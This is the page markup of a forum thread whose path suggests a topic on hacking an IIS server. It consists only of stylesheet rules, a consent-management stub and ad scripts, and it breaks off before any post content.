10px;height:100%;font-size:24px}#QuickSearchPlaceholder:before{display:inline-block;position:relative;top:50%;vertical-align:top;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mainContainer .mainContent{zoom:1;margin:0}#content .pageContent{margin:0 0 1px}.Responsive #content .pageContent,.Responsive .xenForm.xenForm--uixLoginForm .ctrlUnit,.xenForm.xenForm--uixLoginForm .ctrlUnit>dd{padding-left:0;padding-right:0}.sticky_wrapper{position:relative;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);backface-visibility:hidden}.PageNav a{max-height:30px;line-height:28px;width:32px!important}.xenForm .submitUnit{border-top:none}#logo_small a{display:block;height:75px;line-height:75px;padding:0 15px;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}#logo_small,.activeSmallLogo #logo_small,.light-off .light-overlay{display:block}.uix_navigationLogoText{font-size:20px;color:purple;font-weight:600}.uix_navigationLogoText span{color:green}.pairsJustified dt,a.PageNavPrev{color:#7d8c97}.uix_navigationLogoText .uix_icon{margin-right:.5em}.breadBoxTop{margin:0}.breadcrumb .crust,.breadcrumb .jumpMenuTrigger{line-height:50px}.breadcrumb .uix_icon{vertical-align:top}.breadcrumb .crust .arrow,.breadcrumb .crust a.crumb{line-height:inherit}.breadcrumb .crust .arrow{border-top-width:25px;border-bottom-width:25px;border:none;height:auto;width:auto}.uix_mainSidebar{width:300px}.sidebar .section .secondaryContent{background-color:#fff;border:1px solid #e0e0e0;border-radius:2px}.hasRightSidebar .mainContainer{margin-right:-325px}.hasRightSidebar .mainContent{margin-right:325px}.uix_mainSidebar .inner_wrapper{position:relative;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}@media (min-width:1021px){.sidebar .section:first-child{margin-top:0}}@media (max-width:1020px){.Responsive .mainContainer{margin-right:0;width:auto}.Responsive .mainContent,.Responsive.hasRightSidebar .mainContainer,.Responsive.hasRightSidebar .mainContent{margin-right:0}.Responsive .sidebar{margin:0 auto;width:auto}.Responsive .uix_mainSidebar{width:auto;float:none}.Responsive .mainContainer,.Responsive .sidebar{float:none}.hasFlexbox.Responsive .sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-right:-10px;margin-left:-10px;margin-top:15px}.hasFlexbox .sidebar>.section{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:280px;flex-basis:280px;margin:10px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap}.hasFlexbox .sidebar .section>.secondaryContent{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;float:none;width:auto}}#loginBar{position:relative;z-index:9999}.navTabs .navTab.login{display:list-item!important}#loginBar .pageContent{padding:0 25px}.xenForm.xenForm--uixLoginForm .ctrlUnit>dt label{margin-left:0}.xenForm.xenForm--uixLoginForm .ctrlUnit.submitUnit>dd{width:auto}.uix_nodeTitle_status{font-size:14px;color:#fff;background-color:#e91e63;padding:0 4px;margin-left:4px;border-radius:2px;display:inline-block}.message .messageInfo{margin-left:205px}.hasFlexbox .messageList .uix_message{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.hasFlexbox .message .messageInfo{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-ms-flex:1 1 100%;-webkit-flex:1 1 100%;flex:1 1 100%;overflow:hidden}.Popup .arrowWidget:before,.mdi,.navTabs .SplitCtrl:before,.sidePanel__navTabs .navTab>.navLink:before,.sidebar .section .secondaryContent h3:before,.uix_icon{display:inline-block;font-family:material design icons;font-weight:400;letter-spacing:normal;font-size:inherit;font-style:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mdi{line-height:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.mdi-account-circle:before{content:"\F009"}.mdi-checkbox-marked-outline:before{content:"\F135"}.mdi-comment:before{content:"\F17A"}.mdi-folder-outline:before{content:"\F256"}.mdi-layers:before{content:"\F328"}.Popup .arrowWidget:before,.navTabs .SplitCtrl:before,.sidePanel__navTabs .navTab>.navLink:before,.sidebar .section .secondaryContent h3:before,.uix_icon{line-height:inherit}.Popup .arrowWidget:before,.navTabs .SplitCtrl:before{content:"\F35D"}.sidePanel__navTabs .navTab.forums>.navLink:before{content:"\F28C"}.sidePanel__navTabs .navTab.crypto>.navLink:before{content:"\F127"}.sidePanel__navTabs .navTab.tvstream>.navLink:before{content:"\F567"}.sidePanel__navTabs .navTab.portal>.navLink:before{content:"\F2DC"}.uix_icon-close:before{content:"\F156"}.uix_icon-search:before{content:"\F349"}.uix_icon-cog:before{content:"\F493"}.uix_icon-menu:before{content:"\F35C"}.uix_icon-navOverflow:before{content:"\F1D8"}.uix_icon-sitemap:before{content:"\F4AA"}.uix_icon-expandDropdown:before,.uix_icon-jumpToTop:before{content:"\F143"}.uix_icon-signIn:before{content:"\f306"}.uix_icon-register:before{content:"\f14e"}.uix_icon-breadcrumbSeparator:before{content:"\F142"}input[type=checkbox],input[type=radio]{-webkit-appearance:none;vertical-align:sub;position:relative;padding:0!important;border:none}input[type=checkbox]:after{border:2px solid;border-radius:2px;content:'';display:block;height:12px;width:12px}input[type=checkbox]:checked:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;left:5px;top:1px;display:table;width:4px;height:8px;border:2px solid #fff;border-top:0;border-left:0;content:''}input[type=checkbox]:checked:after{background-color:#2196f3;border-color:#2196f3}input[type=radio]:after,input[type=radio]:before{content:'';border-radius:50%;display:block;height:12px;width:12px}input[type=radio]:after{border:2px solid}input[type=radio]:checked:after{border-color:#2196f3}input[type=radio]:before{background-color:#2196f3;position:absolute;top:2px;left:2px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}input[type=radio]:checked:before{-webkit-transform:scale(.55);-ms-transform:scale(.55);transform:scale(.55)}.sidePanel .section{margin:15px auto}.sidePanel__navTabs .navLink:before{margin-right:25px;color:#546a7a;font-size:18px!important;vertical-align:bottom}.navTabs .navTab .navLink>.uix_icon,.sidePanel__navTabs .SplitCtrl{font-size:18px}.sidePanel__navTabs .blockLinksList{margin-left:43px}#navigation .navTabs .navTab.selected .navLink:before{height:3px;content:"";background-color:#2196f3;position:absolute;bottom:0;left:0;right:0}#QuickSearchPlaceholder,.navTabs .visitorTabs .navLink{padding-left:10px;padding-right:10px}@media (max-width:480px){.Responsive #copyright span{display:none}.Responsive .xenForm .ctrlUnit>dt{float:none;width:auto;text-align:left;height:auto}.Responsive .xenForm .ctrlUnit>dt label{margin-left:0}.Responsive .xenForm .ctrlUnit.submitUnit dt{height:auto}.Responsive .xenForm .ctrlUnit.fullWidth dd,.Responsive .xenForm .ctrlUnit>dd{float:none;width:auto;text-align:left;height:auto;padding-left:0;padding-right:0;overflow:hidden}.Responsive .xenForm .ctrlUnit>dd>input,.Responsive .xenForm .ctrlUnit>dd>ul{margin-top:0}.Responsive .pageWidth{padding-right:10px;padding-left:10px}.Responsive .header__blockItem{margin:0}.navTab.register{display:none!important}}.loginText,.registerText{font-size:12px}.pageTitle__icon{border-radius:2px;background-image:none!important;width:50px;height:50px;line-height:50px;text-align:center;background-color:#2196f3;font-size:24px;color:#fff}.sidebar .section>.secondaryContent{border:none;box-shadow:0 2px 2px rgba(0,0,0,.25)}.sidebar .secondaryContent dl:last-child,.sidebar .secondaryContent li:last-child{border-bottom:none}.uix_icon-expandDropdown{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.titleBar.isMetro.metro-purple{background-color:#68198a}.titleBar{padding:25px 0}.isMetro.titleBar{color:#fff;background-color:#460564}.isMetro.titleBar a,.isMetro.titleBar h1{color:#fff}.isMetro.titleBar #pageDescription{color:rgba(255,255,255,.85)}.isMetro .pageTitle__icon{color:rgba(255,255,255,.5);background-color:rgba(255,255,255,.1)}.hasFlexbox .message .messageInfo{margin:0;padding:15px}a.PageNavPrev{background-color:#fff;border:1px solid #e0e0e0;border-radius:0;border-left-width:0!important;text-align:center;box-sizing:border-box;line-height:30px}.Menu .primaryContent{background-color:#f5f5f5}.pairsJustified dd{color:#546a7a}.pairsJustified{line-height:2}.media__container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.media__body{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.media--left{margin-right:15px}@media (max-width:1469px) and (min-width:1260px){#aside_left{display:none}#aside_right{display:block;width:calc(-1120px + 100vw)!important}.pageWidth{max-width:1070px!important;margin-left:0!important}}@media (max-width:1260px){#aside_right{display:none}}body,html{min-width:484px!important;min-height:100%;margin:0}.discussionList .sectionHeaders,.discussionListItem{display:table;table-layout:fixed;width:100%;word-wrap:normal}.tvsender,.tvsender img{aspect-ratio:4/3;display:inline-block}.discussionList .sectionHeaders dd,.discussionList .sectionHeaders dt,.discussionListItem .listBlock{display:table-cell;vertical-align:middle}.PageNav{font-size:15px!important}.sigpic img{max-width:300px;max-height:90px;float:right;padding-left:15px}.spanlink .externalLink{color:#345!important}.forum_list #top_ga,.pagenode_container #top_ga,.thread_view #top_ga{margin-bottom:1rem;overflow:hidden}@media (max-width:610px){.Responsive .navTabs{padding-left:10px;padding-right:10px;font-size:1rem}.Responsive .pageWidth{padding-right:10px;padding-left:10px}.Responsive.hasFlexbox .messageList .uix_message{-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.Responsive.hasFlexbox .message .messageInfo{-ms-flex:1 1 auto;-webkit-flex:1 1 auto;flex:1 1 auto}.Responsive #navigation .navTabs,.Responsive .navTabs .pageWidth{padding-left:0;padding-right:0}.Responsive .message .messageInfo{margin-left:0;padding:0 10px}#top_ga{height:424px;position:relative}#top_ga>div{display:flex;height:100%;align-items:flex-end;justify-content:center}}@media (min-width:611px){#top_ga{height:336px;position:relative}#top_ga>div{display:flex;height:100%;align-items:flex-end;justify-content:center}}@media (max-width:1779px){#aside_left,#aside_tv{display:none}}@media all and (display-mode:fullscreen){#raidrush_net_1000x100_sticky_acnhorad_responsive{opacity:.6;filter:grayscale(1)}#raidrush_net_1000x100_sticky_acnhorad_responsive:hover{opacity:1;filter:grayscale(0)}}.androidFix{overflow:hidden!important;overflow-y:hidden!important;overflow-x:hidden!important}#tvbox article.primaryContent{padding:.2em}#tvbox hr{color:#ddd}#player{width:100%;aspect-ratio:16/9;border:none;min-height:260px;position:relative;z-index:9998;}#horizontal_rr{height:160px;width:100%;text-align:center}#indexpage{text-align:center;border-radius:5px;background:#ababab57;padding-top:10px;padding-bottom:10px}.tvsender{width:12%;max-width:160px;margin:3px;background:#fff;border:1px solid #ccc;border-radius:5px;overflow:hidden}.tvsender:hover{border:1px solid red}.tvsender img{width:100%;height:100%;vertical-align:bottom}.light-overlay{position:fixed;left:0;top:0;right:0;bottom:0;z-index:99997;background-color:rgba(0,0,0,.95);display:none;pointer-events:none}.light-off .tvsender{width:10%!important}.light-off #fplayer{z-index:99998;position:fixed;top:10px;left:0;width:86%;margin:0 7%;text-align:center}.light-off #horizontal_rr{position:fixed;bottom:0;z-index:-2;left:0;background:#111}.light-off #horizontal_rr div{opacity:.6;filter:grayscale(1)}.light-off #horizontal_rr div:hover{filter:grayscale(0);opacity:1}.light-off #fplayernav{opacity:.3}.light-off #raidrush_net_1000x100_sticky_acnhorad_responsive{z-index:999!important}@media (max-width:800px){.navTabs .SplitCtrl,.navTabs .navLink{padding:0 10px}#logo_small{float:none}.activeSmallLogo #logo_small{display:inline-block}#logo_small a{padding:0}.pageWidth{padding-right:5px!important;padding-left:5px!important}#tvbox .messageInfo{padding:2px!important}}@media only screen and (min-width:1260px) and (min-device-height:600px){#fullscreenbutton,#kinobutton{display:block}}#raidrush_net_1000x100_sticky_acnhorad_responsive,#stpd_close{background:rgba(249,249,249,.95)!important}.nadzContainer{position:fixed}.light-off .avp-fixed { z-index:998!important; }</style> <script>window.setTimeout(function(){ document.head.insertAdjacentHTML('beforeend','<style>@media only screen and (max-width:1690px) { .avp-fixed { z-index:999!important; } }</style>'); },11000);</script> <link rel="preload" href="/css.php?css=bb_code,login_bar,message,message_user_info,moderator_bar,thread_view&style=7&dir=LTR&d=1768857465" as="style"> <link rel="stylesheet" href="/css.php?css=bb_code,login_bar,message,message_user_info,moderator_bar,thread_view&style=7&dir=LTR&d=1768857465"> <link rel="preload" href="https://raidrush.net/css.php?css=xenforo,form,public,uix,material&style=7&dir=LTR&d=1768857465" as="style"> <link rel="stylesheet" href="https://raidrush.net/css.php?css=xenforo,form,public,uix,material&style=7&dir=LTR&d=1768857465"> <style>
/* Node Styling */
.node.node_3 > .nodeInfo {}.node.node_11 > .nodeInfo {}.node.node_13 > .nodeInfo {background-color:rgb(136, 122, 89);}.node.node_14 > .nodeInfo {background-color:rgb(68, 166, 11);}.node.node_20 > .nodeInfo {background-color:rgb(147, 7, 28);}.node.node_21 > .nodeInfo {background-color:rgb(12, 122, 139);}.node.node_26 > .nodeInfo {background-color:rgb(21, 134, 62);}.node.node_27 > .nodeInfo {background-color:rgb(87, 69, 139);}.node.node_28 > .nodeInfo {background-image:url('/img/microsoft-windows.jpg');background-repeat:no-repeat;background-position:0 -40px;}.node.node_29 > .nodeInfo {background-color:rgb(12, 115, 136);}.node.node_33 > .nodeInfo {background-color:rgb(119, 176, 7);}.node.node_34 > .nodeInfo {background-image:url('/styles/material/material/images/background-6.jpg');background-repeat:no-repeat;}.node.node_45 > .nodeInfo {background-image:url('/img/linux.jpg');background-repeat:no-repeat;background-position:center;}.node.node_48 > .nodeInfo {background-color:rgb(56, 134, 143);}.node.node_52 > .nodeInfo {background-color:rgb(184, 103, 5);}.node.node_54 > .nodeInfo {background-color:rgb(159, 61, 25);}.node.node_55 > .nodeInfo {background-color:rgb(7, 174, 43);}.node.node_56 > .nodeInfo {background-image:url('/img/musik-kopfhoerer.jpg');background-repeat:no-repeat;background-position:center;}.node.node_57 > .nodeInfo {background-image:url('/img/kino-filme-serien.jpg');background-repeat:no-repeat;}.node.node_59 > .nodeInfo {background-color:rgb(157, 89, 115);}.node.node_67 > .nodeInfo {}.node.node_68 > .nodeInfo {background-image:url('/img/schule-studium.jpg');background-repeat:no-repeat;background-position:center;}.node.node_69 > .nodeInfo {background-color:rgb(140, 181, 27);}.node.node_79 > .nodeInfo {background-image:url('/img/autobahn.jpg');background-repeat:no-repeat;background-position:center;}.node.node_89 > .nodeInfo {}.node.node_90 > .nodeInfo {}.node.node_92 > .nodeInfo {background-color:rgb(60, 54, 122);}.node.node_95 > .nodeInfo {background-color:rgb(95, 141, 133);}.node.node_99 > .nodeInfo {background-color:rgb(170, 46, 77);}.node.node_100 > .nodeInfo {background:rgb(41, 116, 146) url('/styles/material/material/images/material_banner.png') no-repeat;}.node.node_105 > .nodeInfo {background-image:url('/img/gold.jpg');background-repeat:no-repeat;background-position:center;}.node.node_107 > .nodeInfo {background-color:rgb(161, 13, 87);}.node.node_111 > .nodeInfo {background-image:url('/img/buch-kunst.jpg');background-repeat:no-repeat;}.node.node_112 > .nodeInfo {background-color:rgb(124, 63, 27);}.node.node_116 > .nodeInfo {background-image:url('/img/apple.jpg');background-repeat:no-repeat;background-position:center;}.node.node_121 > .nodeInfo {background-color:rgb(74, 46, 186);}.node.node_127 > .nodeInfo {background-image:url('/img/urlaub-insel.jpg');background-repeat:no-repeat;background-position:center;}.node.node_128 > .nodeInfo {background-image:url('/img/wissenschaft-forschung.jpg');background-repeat:no-repeat;background-position:center;}.node.node_130 > .nodeInfo {background-image:url('/img/essen.jpg');background-repeat:no-repeat;background-position:center;}.node.node_131 > .nodeInfo {background-color:rgb(133, 185, 86);}.node.node_132 > .nodeInfo {background-image:url('/img/haus.jpg');background-repeat:no-repeat;}.node.node_138 > .nodeInfo {background-color:rgb(18, 158, 62);}.node.node_139 > .nodeInfo {background-color:rgb(45, 133, 168);}.node.node_145 > .nodeInfo {}.node.node_148 > .nodeInfo {background-color:rgb(218, 85, 8);}.node.node_149 > .nodeInfo {background-color:rgb(252, 108, 19);}.node.node_153 > .nodeInfo {}.node.node_154 > .nodeInfo {}.node.node_155 > .nodeInfo {background-color:rgb(145, 182, 104);}.node.node_156 > .nodeInfo {}.node.node_157 > .nodeInfo {background-color:rgb(67, 7, 180);}.node.node_158 > .nodeInfo {background-color:rgb(126, 0, 52);}.node.node_159 > .nodeInfo {background-color:rgb(224, 206, 14);}.node.node_162 > .nodeInfo {}.node.node_163 > .nodeInfo {}.node.node_164 > .nodeInfo {}.node.node_165 > .nodeInfo {}.node.node_166 > .nodeInfo {}.node.node_167 > .nodeInfo {}
</style> <link rel="preload" as="script" href="https://cmp.inmobi.com/tcfv2/60/cmp2.js?referer=raidrush.net"> <script>
(function() {
 var host = 'raidrush.net';
 var uspTries = 0;
 var uspTriesLimit = 3;

 function makeStub() {
 var TCF_LOCATOR_NAME = '__tcfapiLocator';
 var queue = [];
 var win = window;
 var cmpFrame;

 function addFrame() {
 var doc = win.document;
 var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

 if (!otherCMP) {
 if (doc.body) {
 var iframe = doc.createElement('iframe');
 iframe.style.cssText = 'display:none';
 iframe.name = TCF_LOCATOR_NAME;
 doc.body.appendChild(iframe);
 } else {
 setTimeout(addFrame, 5);
 }
 }
 return !otherCMP;
 }

 function tcfAPIHandler() {
 var gdprApplies;
 var args = arguments;

 if (!args.length) {
 return queue;
 } else if (args[0] === 'setGdprApplies') {
 if (
 args.length > 3 &&
 args[2] === 2 &&
 typeof args[3] === 'boolean'
 ) {
 gdprApplies = args[3];
 if (typeof args[2] === 'function') {
 args[2]('set', true);
 }
 }
 } else if (args[0] === 'ping') {
 var retr = {
 gdprApplies: gdprApplies,
 cmpLoaded: false,
 cmpStatus: 'stub'
 };

 if (typeof args[2] === 'function') {
 args[2](retr);
 }
 } else {
 if(args[0] === 'init' && typeof args[3] === 'object') {
 args[3] = Object.assign(args[3], { tag_version: 'V3' });
 }
 queue.push(args);
 }
 }

 function postMessageEventHandler(event) {
 var msgIsString = typeof event.data === 'string';
 var json = {};

 try {
 if (msgIsString) {
 json = JSON.parse(event.data);
 } else {
 json = event.data;
 }
 } catch (ignore) {}

 var payload = json.__tcfapiCall;

 if (payload) {
 window.__tcfapi(
 payload.command,
 payload.version,
 function(retValue, success) {
 var returnMsg = {
 __tcfapiReturn: {
 returnValue: retValue,
 success: success,
 callId: payload.callId
 }
 };
 if (msgIsString) {
 returnMsg = JSON.stringify(returnMsg);
 }
 if (event && event.source && event.source.postMessage) {
 event.source.postMessage(returnMsg, '*');
 }
 },
 payload.parameter
 );
 }
 }

 while (win) {
 try {
 if (win.frames[TCF_LOCATOR_NAME]) {
 cmpFrame = win;
 break;
 }
 } catch (ignore) {}

 if (win === window.top) {
 break;
 }
 win = win.parent;
 }
 if (!cmpFrame) {
 addFrame();
 win.__tcfapi = tcfAPIHandler;
 win.addEventListener('message', postMessageEventHandler, false);
 }
 };

 makeStub();

 function makeGppStub() {
 const CMP_ID = 10;
 const SUPPORTED_APIS = [
 '2:tcfeuv2',
 '6:uspv1',
 '7:usnatv1',
 '8:usca',
 '9:usvav1',
 '10:uscov1',
 '11:usutv1',
 '12:usctv1'
 ];

 window.__gpp_addFrame = function (n) {
 if (!window.frames[n]) {
 if (document.body) {
 var i = document.createElement("iframe");
 i.style.cssText = "display:none";
 i.name = n;
 document.body.appendChild(i);
 } else {
 window.setTimeout(window.__gpp_addFrame, 10, n);
 }
 }
 };
 window.__gpp_stub = function () {
 var b = arguments;
 __gpp.queue = __gpp.queue || [];
 __gpp.events = __gpp.events || [];

 if (!b.length || (b.length == 1 && b[0] == "queue")) {
 return __gpp.queue;
 }

 if (b.length == 1 && b[0] == "events") {
 return __gpp.events;
 }

 var cmd = b[0];
 var clb = b.length > 1 ? b[1] : null;
 var par = b.length > 2 ? b[2] : null;
 if (cmd === "ping") {
 clb(
 {
 gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
 cmpStatus: "stub", // possible values: stub, loading, loaded, error
 cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
 signalStatus: "not ready", // possible values: not ready, ready
 supportedAPIs: SUPPORTED_APIS, // list of supported APIs
 cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
 sectionList: [],
 applicableSections: [-1],
 gppString: "",
 parsedSections: {},
 },
 true
 );
 } else if (cmd === "addEventListener") {
 if (!("lastId" in __gpp)) {
 __gpp.lastId = 0;
 }
 __gpp.lastId++;
 var lnr = __gpp.lastId;
 __gpp.events.push({
 id: lnr,
 callback: clb,
 parameter: par,
 });
 clb(
 {
 eventName: "listenerRegistered",
 listenerId: lnr, // Registered ID of the listener
 data: true, // positive signal
 pingData: {
 gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
 cmpStatus: "stub", // possible values: stub, loading, loaded, error
 cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
 signalStatus: "not ready", // possible values: not ready, ready
 supportedAPIs: SUPPORTED_APIS, // list of supported APIs
 cmpId: CMP_ID, // list of supported APIs
 sectionList: [],
 applicableSections: [-1],
 gppString: "",
 parsedSections: {},
 },
 },
 true
 );
 } else if (cmd === "removeEventListener") {
 var success = false;
 for (var i = 0; i < __gpp.events.length; i++) {
 if (__gpp.events[i].id == par) {
 __gpp.events.splice(i, 1);
 success = true;
 break;
 }
 }
 clb(
 {
 eventName: "listenerRemoved",
 listenerId: par, // Registered ID of the listener
 data: success, // status info
 pingData: {
 gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
 cmpStatus: "stub", // possible values: stub, loading, loaded, error
 cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
 signalStatus: "not ready", // possible values: not ready, ready
 supportedAPIs: SUPPORTED_APIS, // list of supported APIs
 cmpId: CMP_ID, // CMP ID
 sectionList: [],
 applicableSections: [-1],
 gppString: "",
 parsedSections: {},
 },
 },
 true
 );
 } else if (cmd === "hasSection") {
 clb(false, true);
 } else if (cmd === "getSection" || cmd === "getField") {
 clb(null, true);
 }
 //queue all other commands
 else {
 __gpp.queue.push([].slice.apply(b));
 }
 };
 window.__gpp_msghandler = function (event) {
 var msgIsString = typeof event.data === "string";
 try {
 var json = msgIsString ? JSON.parse(event.data) : event.data;
 } catch (e) {
 var json = null;
 }
 if (typeof json === "object" && json !== null && "__gppCall" in json) {
 var i = json.__gppCall;
 window.__gpp(
 i.command,
 function (retValue, success) {
 var returnMsg = {
 __gppReturn: {
 returnValue: retValue,
 success: success,
 callId: i.callId,
 },
 };
 event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
 },
 "parameter" in i ? i.parameter : null,
 "version" in i ? i.version : "1.1"
 );
 }
 };
 if (!("__gpp" in window) || typeof window.__gpp !== "function") {
 window.__gpp = window.__gpp_stub;
 window.addEventListener("message", window.__gpp_msghandler, false);
 window.__gpp_addFrame("__gppLocator");
 }
 };

 makeGppStub();

 var uspStubFunction = function() {
 var arg = arguments;
 if (typeof window.__uspapi !== uspStubFunction) {
 setTimeout(function() {
 if (typeof window.__uspapi !== 'undefined') {
 window.__uspapi.apply(window.__uspapi, arg);
 }
 }, 500);
 }
 };

 var checkIfUspIsReady = function() {
 uspTries++;
 if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
 console.warn('USP is not accessible');
 } else {
 clearInterval(uspInterval);
 }
 };

 if (typeof window.__uspapi === 'undefined') {
 window.__uspapi = uspStubFunction;
 var uspInterval = setInterval(checkIfUspIsReady, 3000);
 }
 
 
(function(){ 
var autoDetectedLanguage='en';var gvlVersion=3;function splitLang(lang){if(lang.includes('pt')&&lang.length>2){return lang.split('-')[0]+'-'+lang.split('-')[1].toLowerCase();}
return lang.length>2?lang.split('-')[0]:lang;};function isSupported(lang){var langs=['en','fr','de','it','es','da','nl','el','hu','pt','pt-br','pt-pt','ro','fi','pl','sk','sv','no','ru','bg','ca','cs','et','hr','lt','lv','mt','sl','tr','uk','zh','id','ko','ja','hi','vi','th','ms'];return langs.indexOf(lang)===-1?false:true;};if(gvlVersion===2&&isSupported(splitLang(document.documentElement.lang))){autoDetectedLanguage=splitLang(document.documentElement.lang);}else if(gvlVersion===3&&isSupported(document.documentElement.lang)){autoDetectedLanguage=document.documentElement.lang;}else if(isSupported(splitLang(navigator.language))){autoDetectedLanguage=splitLang(navigator.language);};var choiceMilliSeconds=(new Date).getTime();window.__tcfapi('init',2,function(){},{"coreConfig":{"siteUuid":"14b04260-2b67-4b95-975b-d991fc9cee66","themeUuid":"ac482c2a-1dba-4e71-9ca6-9b42efabe3ff","inmobiAccountId":"qW7D9QAgSsFms","privacyMode":["GDPR"],"gdprEncodingMode":"TCF_AND_GPP","consentLocations":["EEA"],"includeVendorsDisclosedSegment":false,"cmpVersion":"60","hashCode":"QUQyBXxAP9ijiWVyhSlUmA","publisherCountryCode":"TR","publisherName":"Raid-Rush","vendorPurposeIds":[1,2,7,10,3,5,4,9,6,8,11],"vendorFeaturesIds":[1,2,3],"vendorPurposeLegitimateInterestIds":[7,8,9,2,10,11],"vendorSpecialFeaturesIds":[2,1],"vendorSpecialPurposesIds":[1,2,3],"googleEnabled":true,"consentScope":"service","thirdPartyStorageType":"iframe","consentOnSafari":false,"displayUi":"inEU","defaultToggleValue":"off","initScreenRejectButtonShowing":false,"initScreenCloseButtonShowing":false,"softOptInEnabled":false,"showSummaryView":true,"persistentConsentLinkLocation":3,"displayPersistentConsentLink":false,"uiLayout":"popup","publisherLogo":"https://raidrush.net/logo.png?qc-size=160,127","vendorListUpdateFreq":6,"publisherPurposeIds":[],"initScreenBodyTextOption":1,"publisherConsentRestrictionIds":[],"publisherLIRestrictionIds":[],"stacks":[1,42],"lang_":"de","gvlVersion":3,"totalVendors":909,"gbcConfig":{"enabled":true,"urlPassThrough":true,"adsDataRedaction":true,"locations":["WORLDWIDE"],"applicablePurposes":[{"id":1,"defaultValue":"GRANTED"},{"id":2,"defaultValue":"GRANTED"},{"id":3,"defaultValue":"GRANTED"},{"id":4,"defaultValue":"GRANTED"},{"id":5,"defaultValue":"GRANTED"},{"id":6,"defaultValue":"GRANTED"},{"id":7,"defaultValue":"GRANTED"}]},"legitimateInterestOptIn":true,"features":{"visitEvents":true},"translationUrls":{"common":"https://cmp.inmobi.com/tcfv2/translations/${language}.json","theme":"https://cmp.inmobi.com/custom-translations/qW7D9QAgSsFms/ac482c2a-1dba-4e71-9ca6-9b42efabe3ff/${language}.json","all":"https://cmp.inmobi.com/consolidated-translations/qW7D9QAgSsFms/ac482c2a-1dba-4e71-9ca6-9b42efabe3ff/${language}.json"},"gdprEnabledInUS":false},"premiumUiLabels":{},"premiumProperties":{"googleWhitelist":[1]},"coreUiLabels":{},"theme":{},"nonIabVendorsInfo":{}});
var cmpFile='noModule'in HTMLScriptElement.prototype?'cmp2.js':'cmp2-polyfilled.js'; var cmpScriptElement=document.createElement('script');cmpScriptElement.async=true;cmpScriptElement.onload=function(){console.log('cmp2.js loaded');};var cmpUrl;cmpUrl='https://cmp.inmobi.com/tcfv2/60/CMP_FILE?referer=raidrush.net'.replace('CMP_FILE',cmpFile);cmpScriptElement.src=cmpUrl;document.head.appendChild(cmpScriptElement);
})(); 
 
 
})();
</script> <style type="text/css">
.qc-cmp-button.qc-cmp-secondary-button:hover { background-color: #368bd6 !important; border-color: transparent !important; } .qc-cmp-button.qc-cmp-secondary-button:hover { color: #ffffff !important; } 
.qc-cmp-button.qc-cmp-secondary-button { color: #368bd6 !important; }
.qc-cmp-button.qc-cmp-secondary-button { background-color: #eee !important; border-color: transparent !important; }
#qc-cmp2-ui { height:auto; max-height:70%; border-radius:5px;overflow:hidden; }
.qc-cmp2-summary-info { max-height:120px!important; }.qc-cmp-cleanslate { width:100%!important }
.qc-cmp2-summary-buttons button span { font-size:1rem;font-weight:bold; }
</style> <script>var doNoAD=1; var doFuse=0; var reqPath='/threads/iis-server-hacken.281/';</script> <noscript> <style>body {display:block!important;visibility:visible!important;}</style> </noscript> <script>
var AdsByG=0; var doNoAD=0; var req_path="/threads/iis-server-hacken.281/";
//inView
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.inView=e():t.inView=e()}(this,function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return t[r].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}var i=n(2),o=r(i);t.exports=o["default"]},function(t,e){function n(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}t.exports=n},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}Object.defineProperty(e,"__esModule",{value:!0});var i=n(9),o=r(i),u=n(3),f=r(u),s=n(4),c=function(){if("undefined"!=typeof window){var t=100,e=["scroll","resize","load"],n={history:[]},r={offset:{},threshold:0,test:s.inViewport},i=(0,o["default"])(function(){n.history.forEach(function(t){n[t].check()})},t);e.forEach(function(t){return addEventListener(t,i)}),window.MutationObserver&&addEventListener("DOMContentLoaded",function(){new 